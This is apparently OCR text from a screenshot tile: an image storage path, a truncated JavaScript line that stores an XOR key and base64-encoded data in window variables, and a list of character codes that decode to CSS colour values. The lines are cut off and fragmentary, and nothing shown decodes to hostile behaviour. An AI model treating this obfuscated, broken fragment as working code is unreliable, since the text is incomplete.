
indow.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARA
0,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,